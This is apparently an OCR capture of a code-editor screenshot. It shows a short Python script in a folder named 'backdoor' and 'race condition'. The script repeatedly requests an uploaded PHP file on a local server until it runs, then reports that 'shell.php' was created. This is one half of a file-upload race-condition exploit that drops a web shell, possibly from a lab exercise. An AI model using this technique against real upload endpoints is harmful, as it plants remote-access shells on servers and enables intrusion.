 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
read.py
C: > Users > SJJT > Desktop > backdoor > 条件竞争 > read.py > ...
1 import requests
2
3 url = "http://192.168.1.8/upload/ma.php"
4
5 while True:
6
7 html = requests.get(url)
8
9 if html.status_code == 200:
10
11 print("[+] Successfully created file 'shell. php'")
12
13 break